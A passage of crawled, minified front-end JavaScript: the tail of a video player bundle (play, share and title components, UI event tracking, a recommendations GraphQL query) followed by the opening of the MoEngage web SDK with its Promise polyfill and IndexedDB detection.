9.42L48.78.326h2.697l-7.285 11.856ZM97.724 2.49H94.22l-3.785 17.167h-2.42L91.8 2.49h-3.837l.53-2.163h9.76l-.529 2.163ZM97.646 19.657h-2.143L99.788.327h2.363l-4.255 19.33h-.25ZM113.266 5.764l-2.113 9.485c-.287 1.343-.688 2.303-1.208 2.987-.791 1.07-2.088 1.591-3.842 1.591-2.893 0-4.551-1.262-4.583-3.426-.01-.63.067-1.206.3-2.246l2.113-9.484c.702-3.21 2.35-4.664 5.216-4.664 2.865 0 4.357 1.316 4.389 3.509.01.63-.066 1.288-.274 2.246h.002v.002Zm-4.226-3.727c-.834 0-1.47.273-1.905.82-.357.44-.54 1.014-.805 2.138l-2.113 9.538c-.131.575-.205 1.123-.2 1.535.017 1.152.777 1.78 2.083 1.78 1.391 0 2.131-.793 2.574-2.767l2.14-9.429c.208-.933.287-1.371.28-1.81-.018-1.18-.75-1.81-2.059-1.81h.002l.003.005ZM53.33.347h4.007l1.1 11.083c.199 2.136.31 3.861.454 6.195h.057a91.22 91.22 0 0 1 2.764-6.195L67.18.347h4.063l-2.17 19.303H66.42l1.384-11.526c.254-2.084.537-3.862.876-5.999l-.057-.029c-.96 2.083-1.807 3.915-2.849 6.028L60.19 19.65h-3.415L55.704 8.124a221.94 221.94 0 0 1-.48-5.999h-.055a129.08 129.08 0 0 1-1.524 5.999L50.542 19.65h-2.68L53.331.347ZM87.087 9.987C85.654 17.4 82.537 20 77.62 20c-3.878 0-6.013-1.66-6.013-5.92 0-1.274.139-2.52.45-4.067C73.547 2.602 76.61 0 81.554 0c3.848 0 6.013 1.66 6.013 5.92 0 1.275-.168 2.52-.478 4.067h-.002Zm-5.845-7.938c-3.202 0-5.364 2.076-6.544 8.02-.31 1.382-.478 2.739-.478 3.847 0 2.875 1.235 4.037 3.68 4.037 3.231 0 5.364-2.075 6.574-8.02.282-1.381.477-2.738.477-3.847 0-2.85-1.234-4.037-3.709-4.037ZM8.49.322c-.458 0-4.464.066-4.464.066L0 19.688h1.898v-.002c1.081-.01 1.482.012 2.539.012 4.936 0 8.061-2.215 9.499-9.604h.002c.31-1.542.48-2.782.48-4.052 0-4.249-2.063-5.72-5.928-5.72Zm3.036 9.765c-1.215 5.925-3.16 7.28-6.404 7.297-1.133.004-1.39-.005-2.25-.018L5.954 2.473v.005c.965-.022 1.193-.032 2.079-.022 2.484.022 3.974.96 3.974 3.8 0 1.104-.196 2.457-.478 3.833l-.002-.002ZM127.766.322l-3.825 17.315L121.1.322h-3.998l-4.348 19.342h2.514l3.823-17.612 2.818 17.612h3.957L130.189.322h-2.423ZM20.728.328l-7.953 19.33h2.557l1.447-3.613.918-2.244.324-.867h2.682l-.086.867-.196 2.246-.277 3.614h2.42l1.5-19.333h-3.338.002ZM18.87 10.661l3.08-8.579-1.014 8.579H18.87Z"})),h=()=>{const e=(0,r.v9)(u.iq);return(0,o.h)("button",{className:"button_watch_onsite",onClick:()=>{window.open(e)}},(0,o.h)("div",{className:"button_watch_onsite-text"},dm.helpers.i18n("cta.watch_on")),(0,o.h)(m,null))};var p=n(9159),v=n(2395),_=n(6685),g=n(9784);var w=n(2326),f=n(3273);const b=e=>{let{onClick:t,ButtonPlayIcon:n,buttonPlayIconSpacing:m=8,requestShareScreen:b,shareButtonAutofocused:y,shareButtonOnAutofocus:C}=e;(0,i.$)(".play_screen_content,.play_screen .layout,.play_screen .layout_top,.play_screen .layout_middle,.play_screen .layout_bottom{pointer-events:none}.play_screen .video_title_button,.play_screen .video_title_link,.play_screen .brand_signature,.play_screen .share_button,.play_screen .button_play,.play_screen .button_watch_onsite{pointer-events:auto}.play_screen{height:100%;position:absolute;top:0;left:0;right:0;bottom:0}.play_screen_backdrop{position:absolute;top:0;left:0;right:0;bottom:0;cursor:pointer}.play_screen_content{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.play_screen .layout_bottom{justify-content:center}.button_play{border-radius:var(--border-radius-button);background:0 0;color:var(--color-white);display:block;cursor:pointer;font-variant-numeric:tabular-nums;padding:.125rem}.button_play_content{background-color:var(--color-60-black);display:flex;align-items:center;border-radius:var(--border-radius-button)}.button_play_content:hover,.button_play_content:active{background-color:var(--color-black)}.button_play_left{display:flex;align-items:center;justify-content:center;height:64px;width:64px}.button_play_left svg{width:100%;height:100%}.button_play_right{display:block;line-height:1;padding-right:1.5rem;font-size:.875rem;text-transform:uppercase}@media screen and (min-width:640px){.button_play_left{height:5rem;width:5rem}.button_play_right{font-size:1rem;padding-right:2rem}}.button_watch_onsite{align-items:center;background:0 0;border:0;border-radius:var(--border-radius-button);color:var(--color-white);cursor:pointer;display:flex;font-weight:400;height:2.5rem;padding:0 .75rem}@media (hover:hover){.button_watch_onsite:hover,.button_watch_onsite:active{background:var(--color-20-white)}}.button_watch_onsite-text{font-size:.875rem;font-style:italic;line-height:1.25rem;margin-right:.375rem;text-transform:lowercase}.button_watch_onsite .brand_wordmark{height:.75rem;margin-top:-.0625rem}@media screen and (min-width:640px){.button_watch_onsite{height:3rem;padding:0 1rem}.button_watch_onsite-text{font-size:1rem;line-height:1.25rem}.button_watch_onsite .brand_wordmark{height:.875rem}}@supports (-webkit-hyphens:none){.button_watch_onsite-text{line-height:initial}}","play_screen");const E=(0,r.v9)(a.H),L=(0,r.v9)(u.Oc),R=(0,r.v9)(g.Y),A=(0,r.v9)(u.Rv),x=(0,r.v9)(v.AO),I=(0,r.v9)(p.r),k=(0,r.v9)(_.ek),S=(0,r.v9)(f.H6),M=x&&!k&&!S,D=I&&!x&&!A&&!S,N=R&&!S,T=L&&!A&&!S,P=L&&!S;return(0,o.h)("div",{className:"play_screen"},(0,o.h)("div",{className:"play_screen_backdrop",onClick:t}),E?(0,o.h)(o.HY,null,(0,o.h)("div",{className:"layout"},(0,o.h)("div",{className:"layout_top"},(0,o.h)("div",{className:"layout_top_left"},P?(0,o.h)("div",{className:"layout_title"},(0,o.h)(d.O,null)):null,D?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(l.x,null)):T?(0,o.h)("div",{className:"layout_signature"},(0,o.h)(s.p,null)):null),(0,o.h)("div",{className:"layout_top_right"},N?(0,o.h)(c.T,{requestShareScreen:b,shareButtonAutofocused:y,shareButtonOnAutofocus:C}):null)),(0,o.h)("div",{className:"layout_middle"}),(0,o.h)("div",{className:"layout_bottom"},M?(0,o.h)(h,null):null)),(0,o.h)("div",{className:"play_screen_content"},(0,o.h)(w.O,{Icon:n,onClick:t,spacing:m}))):null)}},8347:(e,t,n)=>{n.d(t,{D:()=>c});var o=n(6400),r=n(5977),i=n(2542),a=n(8098),l=n(6839),s=n(3714),d=n(7149);const c=e=>{let{play:t=(()=>{}),pause:n=(()=>{})}=e;(0,i.$)(".play_pause_on_controls_disabled{bottom:0;left:0;position:absolute;right:0;top:0;z-index:1;background-color:transparent;border:0}.play_pause_on_controls_disabled:focus{outline-offset:-.27rem}","play_pause_on_controls_disabled_styles");const c=(0,r.v9)(s.fP),u=(0,r.v9)(d.$V),m=(0,l.q)(),h=(0,a.t)();return(0,o.h)("button",{className:"play_pause_on_controls_disabled",style:{height:c?u-m-72:""},onClick:()=>{"play"===h?t():n()}})}},8098:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(5977),r=n(6276),i=n(8520),a=n(3714);const l=()=>{const e=(0,o.v9)(i.mS),t=(0,o.v9)(a.xV);return e?"play":r.Z.isVideoSeekable()||t?"pause":"stop"}},9784:(e,t,n)=>{n.d(t,{Y:()=>a});var o=n(2279),r=n(2395),i=n(6685);const a=(0,o.P1)([r.wT,i.gE,i.ek,r.bd],((e,t,n,o)=>!(t.length<1)&&(!(n&&!o)&&!0===e.enable)))},7755:(e,t,n)=>{n.d(t,{T:()=>a});var o=n(6400),r=n(396),i=n(239);const a=e=>{let{requestShareScreen:t,shareButtonAutofocused:n,shareButtonOnAutofocus:i}=e;const a=(0,r.sO)(null);return(0,r.d4)((()=>{n&&(a.current.focus(),i())}),[n]),(0,o.h)("button",{ref:a,"aria-haspopup":"dialog",className:"icon_button share_button",title:dm.helpers.i18n("terms.share"),onClick:()=>{t()}},(0,o.h)(l,null))},l=()=>(0,o.h)(o.HY,null,(0,o.h)(i.R,null),(0,o.h)("svg",{className:"icon_button_svg","aria-hidden":"true",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.0019 2.09915C12.3662 1.94824 12.7856 2.03165 13.0645 2.3105L22.0645 11.3105C22.4452 11.6913 22.4452 12.3086 22.0645 12.6894L13.0645 21.6894C12.7856 21.9682 12.3662 22.0516 12.0019 21.9007C11.6376 21.7498 11.4 21.3943 11.4 20.9999V18.2249H9.75002C8.6385 18.2249 7.72502 19.1384 7.72502 20.2499C7.72502 20.7884 7.2885 21.2249 6.75002 21.2249H3.75002C3.21155 21.2249 2.77502 20.7884 2.77502 20.2499L2.77502 13.4999C2.77502 9.64645 5.89655 6.52493 9.75002 6.52493H11.4V2.99993C11.4 2.60558 11.6376 2.25006 12.0019 2.09915ZM13.35 5.35379V7.49993C13.35 8.03841 12.9135 8.47493 12.375 8.47493H9.75002C6.9735 8.47493 4.72502 10.7234 4.72502 13.4999V19.2749H5.89646C6.33334 17.5548 7.8977 16.2749 9.75002 16.2749H12.375C12.9135 16.2749 13.35 16.7115 13.35 17.2499V18.6461L19.9962 11.9999L13.35 5.35379Z",fill:"currentColor"})))},6042:(e,t,n)=>{n.d(t,{RG:()=>i,gm:()=>r,hK:()=>a,mC:()=>o,zO:()=>l});const o=e=>{const t=e.target.tagName;return("INPUT"!==t||"range"===e.target.type)&&"TEXTAREA"!==t},r=e=>e.key.toLowerCase(),i=e=>(window.addEventListener("keypress",e),()=>{window.removeEventListener("keypress",e)}),a=e=>(window.addEventListener("keydown",e),()=>{window.removeEventListener("keydown",e)}),l=e=>(window.addEventListener("keyup",e),()=>{window.removeEventListener("keyup",e)})},6894:(e,t,n)=>{n.d(t,{OA:()=>p,PO:()=>b,Sq:()=>m,Sw:()=>w,ji:()=>g,p1:()=>f,qF:()=>_});var o=n(8721),r=n(6276),i=n(8482),a=n(1521),l=n(4784),s=n(6685),d=n(948),c=n(2186),u=n(8601);class m extends c.t6{start(){u.AO.on((e=>{if(window.DMP_ONSITE)return;if(e.interactionType!==i.bl)return;const t=e.videoId?"video":e.playlistId?"collection":null,n=e.videoId||e.playlistId||null;t&&(0,d.r)((0,l.hM)({screen:{id:(0,o.Z)(),name:"player",xid:r.Z.metadata("id")},action:{gesture:"api",ui_element:"load",uuid:(0,o.Z)(),referenced_type:t,referenced_xid:n}}))}))}}let h;const p=()=>{h=(0,o.Z)()};let v;const _=()=>{v=(0,o.Z)()},g=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"next_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:y()}))},w=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"previous_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:y()}))},f=e=>{let{videoXid:t}=e;(0,d.r)((0,l.hM)({action:{gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"replay_button",uuid:(0,o.Z)()},section:{type:"controls"},screen:C()}))},b=e=>{let{videoXid:t,sourceUUID:n}=e;(0,d.r)((0,l.hM)({action:{gesture:"auto_next",referenced_type:"video",referenced_xid:t,uuid:(0,o.Z)()},section:{type:"controls",source:{uuid:n}},screen:y()}))},y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,a.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return t||{id:v,name:"player",xid:(0,s.o7)(e)}},C=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,a.bh)().getState();const{screen:t}=window.DMP_NEON_TRACKING_DATA;return t||{id:h,name:"replay_screen",xid:(0,s.o7)(e)}}},7130:(e,t,n)=>{n.d(t,{u:()=>o});const o=(0,n(4748).I)()},8951:(e,t,n)=>{n.d(t,{q:()=>i,x:()=>r});var o=n(2328);const r=(0,o.td)({videoListType:"",videoListName:"",videoList:[],videoListNav:{current:null,prev:null,next:null,first:null,last:null},videoListLoad:()=>{},sourceUUID:null}),i=(0,o.td)([])},7604:(e,t,n)=>{n.d(t,{R:()=>h});var o=n(2328),r=n(396),i=n(5977),a=n(3273),l=n(3714),s=n(8520),d=n(5223),c=n(3418),u=n(7269),m=n(9678);const h=e=>{let{dialogIsDisplayedSignal:t=(0,o.td)(!1),dialogCurrentRefSignal:n=(0,o.td)(null),focusableDefaultElement:h=null,focusableListElement:p=null,enableOnAdLinear:v=!1,dialogInitialButtonRefSignal:_=(0,o.td)(null)}=e;const g=(0,i.v9)(a.H6),w=(0,i.v9)(l.xV),f=(0,i.v9)(s.hP),b=(0,i.v9)(d.F);(0,r.d4)((()=>{(m.UU.value&&!m.no.value||!v&&w||g||b||f||c.m.value)&&(t.value=!1)}),[m.UU.value,m.no.value,w,g,b,f,c.m.value,v]),(0,o.bF)((()=>{if(!(t.value&&n.value&&h&&u.XM.value))return;const e=n.value.querySelector(h);e&&e.focus()})),(0,o.bF)((()=>{if(!t.value||!n.value||!p)return;const e=e=>!e||!e.getAttribute("aria-hidden"),o=()=>Array.from(n.value.querySelectorAll(p)).filter(e),r=e=>{"Tab"===e.key&&(e.preventDefault(),e.shiftKey?(()=>{const e=document.activeElement,t=Array.from(o()),n=t.indexOf(e);(0===n?t[t.length-1]:t[n-1]).focus()})():(()=>{const e=document.activeElement,t=Array.from(o()),n=t.indexOf(e);(n===t.length-1?t[0]:t[n+1]).focus()})())};return n.value.addEventListener("keydown",r),()=>{n.value.removeEventListener("keydown",r)}})),(0,r.d4)((()=>{u.XM.value&&!t.value&&_.value&&_.value&&_.value.current&&(_.value.current.focus(),_.value=null)}),[u.XM.value,t.value,_.value])}},7024:(e,t,n)=>{n.d(t,{r:()=>r});var o=n(8719);const r=(e,t)=>{let{cssVariableNameForElementHeight:n="",cssVariableNameForElementWidth:r="",heightBreakPoints:a,widthBreakPoints:l}=t;return(0,o.J)(e,(()=>{Object.keys(a).forEach((t=>{e.classList.remove(t)})),Object.keys(l).forEach((t=>{e.classList.remove(t)})),e.offsetWidth;const t=e.getBoundingClientRect();var o,s;o=t.height,i(e,o,a),n&&e.style.setProperty(`--${n}`,o),s=t.width,i(e,s,l),r&&e.style.setProperty(`--${r}`,s)}))},i=(e,t,n)=>{Object.keys(n).forEach((o=>{const[r,i]=n[o];t>=r&&t<i?e.classList.add(o):e.classList.remove(o)}))}},9573:(e,t,n)=>{n.d(t,{o:()=>o,v:()=>r});const o=()=>"function"==typeof document.createRange&&"function"==typeof window.getSelection&&document.queryCommandSupported("copy"),r=e=>{let{content:t,callback:n}=e;const o=document.createElement("textarea");o.style.position="fixed",o.style.top=0,o.style.left=0,o.style.opacity=0,o.value=t,document.body.appendChild(o),o.select();const r=document.execCommand("copy");return document.body.removeChild(o),n(),r}},1501:(e,t,n)=>{n.d(t,{B7:()=>d,f4:()=>c,ax:()=>s});const o=e=>e.window===e,r=e=>9===e.nodeType,i=e=>o(e)?e:r(e)?e.defaultView:a(e).defaultView,a=e=>o(e)?e.document:r(e)?e:e.ownerDocument,l=e=>{const t=i(e),n=a(e);return{x:t.pageXOffset||n.documentElement.scrollLeft,y:t.pageYOffset||n.documentElement.scrollTop}},s=(e,t)=>{let{globalX:n,globalY:o}=e;const r=t.getBoundingClientRect(),{x:i,y:a}=l(t);return{x:n-(Math.floor(r.left)+i),y:o-(Math.floor(r.top)+a)}},d=e=>{const{x:t,y:n,width:o,height:r}=(e=>{const{left:t,right:n,top:o,bottom:r}=e.getBoundingClientRect();return{x:t,y:o,width:n-t,height:r-o}})(e),{x:i,y:a}=l(e);return{x:t+i,y:n+a,width:o,height:r}},c=e=>{if("touchstart"===e.type){const t=e.touches[0];return{x:t.pageX,y:t.pageY}}if("touchend"===e.type){const t=e.changedTouches[0];return{x:t.pageX,y:t.pageY}}return{x:e.pageX,y:e.pageY}}},8719:(e,t,n)=>{n.d(t,{J:()=>i});const o=e=>Object.keys(e).reduce(((t,n,o)=>(o>0&&(t+=" "),t+=`${n}: ${e[n]};`)),""),r=e=>{let{attributes:t={},style:n={},DOMInserter:r,onload:i=(()=>{})}=e;const a=document.createElement("iframe");((e,t)=>{Object.keys(e).forEach((n=>{let r=e[n];"style"===n&&"object"==typeof r&&(r=o(r)),t.setAttribute(n,r)}))})({scrolling:"no",...t,style:{border:"none",...n}},a),r(a);return a.contentWindow.document.open().write('<body onload="window.onBodyLoaded(document)" style="margin:0"></body>'),a.contentWindow.onBodyLoaded=e=>i(a,e),a.contentWindow.document.close(),a},i=(e,t)=>{if(!e)return()=>{};const n=n=>{const o=n.find((t=>t.target===e));t(o,n)};if(a){const t=new ResizeObserver(n);return t.observe(e),()=>{t.unobserve(e)}}let o;const i=[];return function(e,t){let{callInitial:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="loading";const i=r({attributes:{"aria-hidden":!0,tabIndex:-1},style:{display:"block",position:"absolute",top:0,left:0,height:"100%",width:"100%",overflow:"hidden","pointer-events":"none","z-index":-1},DOMInserter:t=>e.appendChild(t),onload:e=>{"loading"===o&&(o="loaded",e.contentDocument.defaultView.addEventListener("resize",t))}});return n&&t(),()=>{"loaded"===o&&i.contentDocument.defaultView.removeEventListener("resize",t),e.removeChild(i),o="removed"}}(e,(()=>{const t=e.getBoundingClientRect(),r={target:e,contentRect:t},a=i.find((t=>t.target===e));a&&i.splice(i.indexOf(a),1),i.push(r),window.cancelAnimationFrame(o),o=window.requestAnimationFrame((()=>{const e=i.slice();i.length=0,n(e)}))}),{callInitial:!0})},a=Boolean(ResizeObserver)},3315:(e,t,n)=>{n.d(t,{l:()=>o});const o=e=>{let{includeRecommendations:t,includePlaylist:n,metadataAccessId:o,metadataViewId:r,suggestedContentSourceXid:i,playlistPage:a,onerror:l=(()=>{}),oncancel:s=(()=>{}),oncomplete:d,isFromErrorScreen:c=!1}=e;const u=window.DMP_RECOMMENDATIONS_OPTIMISATION;let m="playerSuggestedContentQuery";t&&!n&&(m=c?"playerErrorscreenRecommendedVideosQuery":"playerRecommendedVideosQuery"),n&&!t&&(m="playerPlaylistVideosQuery");const h=window.dmp_queryGraph({name:m,query:"query($includeRecommendations:Boolean! $recordingXid:String! $recommendationsPage:Int! $recommendationsVideoPerPage:Int! $includePlaylist:Boolean! $playlistId:String! $playlistPage:Int! $playlistVideoPerPage:Int! $algorithm:RecommendedRecordingAlgorithmName! $viewId:String $fallbackEnabled:Boolean!){player(recordingXid:$recordingXid,viewId:$viewId)@include(if:$includeRecommendations){queue{recordings(algorithm:$algorithm,page:$recommendationsPage,fallback:$fallbackEnabled,first:$recommendationsVideoPerPage){metadata{algorithm{uuid}}edges{node{recording{...VideoFields}algorithm{version}}}}}}collection(xid:$playlistId)@include(if:$includePlaylist){name videos(page:$playlistPage,first:$playlistVideoPerPage){edges{node{...VideoFields}}}}}fragment VideoFields on Video{title xid duration thumbnail(height:PORTRAIT_480){url}detected_langage:language(auto:true){codeAlpha2}}",variables:{includeRecommendations:t,includePlaylist:n,recordingXid:o||"",recommendationsPage:1,recommendationsVideoPerPage:30,playlistId:i||"",playlistPage:a||1,playlistVideoPerPage:30,algorithm:u,viewId:r,fallbackEnabled:!window.DMP_HAS_RECOMMENDATIONS_FROM_ORG_ONLY}}),p=h.cancelQuery;return h.queryPromise.then((e=>{const o={};if(t){const{metadata:t,edges:n}=e.player.queue.recordings,r=t.algorithm.uuid,i=n.map((e=>{let{node:t}=e;return{...t.recording,...t.algorithm}}));o.recommendations={responseUUID:r,videos:i}}if(n){const t=e.collection.videos.edges.map((e=>{let{node:t}=e;return t}));o.playlist={videos:t,page:a,isLastPage:t.length<30}}return d(o)}),(e=>{e&&"AbortError"===e.name?s():l(e)})),()=>{p()}}},2542:(e,t,n)=>{n.d(t,{$:()=>i});var o=n(396),r=n(436);const i=(e,t)=>{(0,o.bt)((()=>{(0,r.f)(e,t)}),[])}},6839:(e,t,n)=>{n.d(t,{q:()=>l});var o=n(396),r=n(5977),i=n(3952),a=n(3714);const l=()=>{const e=(0,r.v9)(a.fP),[t,n]=(0,o.eJ)(e?s():0);return(0,o.d4)((()=>{n(e?s():0)}),[e]),t},s=()=>(null==i.R1?void 0:i.R1.getAd().height)||70},9440:(e,t,n)=>{n.d(t,{q:()=>r});var o=n(396);const r=()=>{const e=(0,o.sO)(null);return e.current||(e.current=i()),e.current},i=()=>{const e=[];return{emit:t=>{e.forEach((e=>e(t)))},listen:t=>(e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)})}}},539:(e,t,n)=>{n.d(t,{A:()=>i,J:()=>a});var o=n(396),r=n(7269);const i=e=>{(0,o.d4)((()=>(window.dm.spinner.addReasonToKeepHidden(e),()=>{window.dm.spinner.removeReasonToKeepHidden(e)})),[])},a=()=>{(0,o.d4)((()=>(r.QE.value=window.dm.spinner.isDisplayed,window.dm.spinner.onDisplayChange=e=>{r.QE.value=e},()=>{window.dm.spinner.onDisplayChange=()=>{}})),[])}},6771:(e,t,n)=>{n.d(t,{p:()=>c});var o=n(6400),r=n(5977),i=n(6685),a=n(2395),l=n(2542);var s=n(3982),d=n(9986);const c=()=>{const e=(0,r.v9)(i.GH),t=(0,r.v9)(i.rb),n=(0,r.v9)(a.yT),c=(0,r.v9)(a.Y8),u=(0,r.v9)(i.ek);return(0,l.$)(".video_owner{color:var(--color-white);font-size:.875rem;line-height:1.25rem}.video_owner_link{color:var(--color-white);text-decoration:none}.video_owner_button{background:0 0;border:0;cursor:pointer}@media screen and (min-width:640px){.video_owner{font-size:1rem}}","video_owner"),"none"===n||!c||u?(0,o.h)("div",{className:"video_owner"},t):"trigger_event"===n?(0,o.h)("div",{className:"video_owner"},(0,o.h)("button",{className:"video_owner_button",onClick:()=>{(0,s.Pj)(d.FH,{url:e,infoType:"owner"})}},t)):(0,o.h)("div",{className:"video_owner"},(0,o.h)("a",{className:"video_owner_link",href:e,target:"_blank"},t))}},9475:(e,t,n)=>{n.d(t,{O:()=>h});var o=n(6400),r=n(5977),i=n(8482),a=n(6685),l=n(2395),s=n(7149),d=n(2542);var c=n(3982),u=n(9986),m=n(8601);const h=()=>{(0,d.$)(".video_title_link{text-decoration:none}.video_title_button{background:0 0;border:0;cursor:pointer}","video_title");const e=(0,r.v9)(a._T),t=(0,r.v9)(a.cr),n=(0,r.v9)(s.iq),h=(0,r.v9)(l.yT),p=(0,r.v9)(l.w_),v=(0,r.v9)(a.ek);return"none"===h||!p||v?(0,o.h)("h1",{className:"title"},e):"trigger_event"===h?(0,o.h)("button",{className:"video_title_button",onClick:()=>{(0,c.Pj)(u.FH,{url:n,infoType:"title"})}},(0,o.h)("div",{className:"title"},e)):(0,o.h)("a",{className:"video_title_link",href:n,onClick:()=>{m.zG.emit({type:"PAUSE_REQUESTED",interactionType:i.xR})},target:"_blank"},(0,o.h)("div",{className:"title",lang:t},e))}},2021:(e,t,n)=>{n.d(t,{Z:()=>o});const o={MP4:"video/mp4",WEBM:"video/webm",HLS:"application/x-mpegURL",DASH:"application/dash+xml"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.moengage.com/release/dc_2/moe_webSdk.min.latest.js
body_size: 97529
content:
/*! For license information please see sdk.js.LICENSE.txt */
(()=>{var e={372:(e,t,n)=>{e.exports=function(e,t,n){if("number"!=typeof t)throw new Error("second argument must be a Number");let a,r,s,o,c,l,d=!0;Array.isArray(e)?(a=[],s=r=e.length):(o=Object.keys(e),a={},s=r=o.length);function g(e){function t(){n&&n(e,a),n=null}d?i(t):t()}function u(t,n,i){if(a[t]=i,n&&(c=!0),0===--s||n)g(n);else if(!c&&l<r){let t;o?(t=o[l],l+=1,e[t](function(e,n){u(t,e,n)})):(t=l,l+=1,e[t](function(e,n){u(t,e,n)}))}}l=t,s?o?o.some(function(n,i){return e[n](function(e,t){u(n,e,t)}),i===t-1}):e.some(function(e,n){return e(function(e,t){u(n,e,t)}),n===t-1}):g(null);d=!1};const i=n(596)},596:(e,t,n)=>{let i;e.exports="function"==typeof queueMicrotask?queueMicrotask.bind("undefined"!=typeof window?window:n.g):e=>(i||(i=Promise.resolve())).then(e).catch(e=>setTimeout(()=>{throw e},0))},790:(e,t,n)=>{e.exports=function e(t,n,i){function a(s,o){if(!n[s]){if(!t[s]){if(r)return r(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[s]={exports:{}};t[s][0].call(l.exports,function(e){var n=t[s][1][e];return a(n||e)},l,l.exports,e,t,n,i)}return n[s].exports}for(var r=void 0,s=0;s<i.length;s++)a(i[s]);return a}({1:[function(e,t,i){(function(e){"use strict";var n,i,a=e.MutationObserver||e.WebKitMutationObserver;if(a){var r=0,s=new a(d),o=e.document.createTextNode("");s.observe(o,{characterData:!0}),n=function(){o.data=r=++r%2}}else if(e.setImmediate||void 0===e.MessageChannel)n="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var t=e.document.createElement("script");t.onreadystatechange=function(){d(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(d,0)};else{var c=new e.MessageChannel;c.port1.onmessage=d,n=function(){c.port2.postMessage(0)}}var l=[];function d(){var e,t;i=!0;for(var n=l.length;n;){for(t=l,l=[],e=-1;++e<n;)t[e]();n=l.length}i=!1}function g(e){1!==l.push(e)||i||n()}t.exports=g}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";var i=e(1);function a(){}var r={},s=["REJECTED"],o=["FULFILLED"],c=["PENDING"];function l(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=c,this.queue=[],this.outcome=void 0,e!==a&&p(this,e)}function d(e,t,n){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function g(e,t,n){i(function(){var i;try{i=t(n)}catch(t){return r.reject(e,t)}i===e?r.reject(e,new TypeError("Cannot resolve promise with itself")):r.resolve(e,i)})}function u(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function p(e,t){var n=!1;function i(t){n||(n=!0,r.reject(e,t))}function a(t){n||(n=!0,r.resolve(e,t))}function s(){t(a,i)}var o=m(s);"error"===o.status&&i(o.value)}function m(e,t){var n={};try{n.value=e(t),n.status="success"}catch(e){n.status="error",n.value=e}return n}function h(e){return e instanceof this?e:r.resolve(new this(a),e)}function f(e){var t=new this(a);return r.reject(t,e)}function E(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,i=!1;if(!n)return this.resolve([]);for(var s=new Array(n),o=0,c=-1,l=new this(a);++c<n;)d(e[c],c);return l;function d(e,a){function c(e){s[a]=e,++o!==n||i||(i=!0,r.resolve(l,s))}t.resolve(e).then(c,function(e){i||(i=!0,r.reject(l,e))})}}function S(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,i=!1;if(!n)return this.resolve([]);for(var s=-1,o=new this(a);++s<n;)c(e[s]);return o;function c(e){t.resolve(e).then(function(e){i||(i=!0,r.resolve(o,e))},function(e){i||(i=!0,r.reject(o,e))})}}t.exports=l,l.prototype.catch=function(e){return this.then(null,e)},l.prototype.then=function(e,t){if("function"!=typeof e&&this.state===o||"function"!=typeof t&&this.state===s)return this;var n=new this.constructor(a);return this.state!==c?g(n,this.state===o?e:t,this.outcome):this.queue.push(new d(n,e,t)),n},d.prototype.callFulfilled=function(e){r.resolve(this.promise,e)},d.prototype.otherCallFulfilled=function(e){g(this.promise,this.onFulfilled,e)},d.prototype.callRejected=function(e){r.reject(this.promise,e)},d.prototype.otherCallRejected=function(e){g(this.promise,this.onRejected,e)},r.resolve=function(e,t){var n=m(u,t);if("error"===n.status)return r.reject(e,n.value);var i=n.value;if(i)p(e,i);else{e.state=o,e.outcome=t;for(var a=-1,s=e.queue.length;++a<s;)e.queue[a].callFulfilled(t)}return e},r.reject=function(e,t){e.state=s,e.outcome=t;for(var n=-1,i=e.queue.length;++n<i;)e.queue[n].callRejected(t);return e},l.resolve=h,l.reject=f,l.all=E,l.race=S},{1:1}],3:[function(e,t,i){(function(t){"use strict";"function"!=typeof t.Promise&&(t.Promise=e(2))}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2}],4:[function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(){try{if("undefined"!=typeof indexedDB)return indexedDB;if("undefined"!=typeof webkitIndexedDB)return webkitIndexedDB;if("undefined"!=typeof mozIndexedDB)return mozIndexedDB;if("undefined"!=typeof OIndexedDB)return OIndexedDB;if("undefined"!=typeof msIndexedDB)return msIndexedDB}catch(e){return}}var s=r();function o(){try{if(!s||!s.open)return!1;var e="undefined"!=typeof openDatabase&&/(Safari|iPhone|iPad|iPod)/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)&&!/BlackBerry/.test(navigator.platform),t="function"==typeof 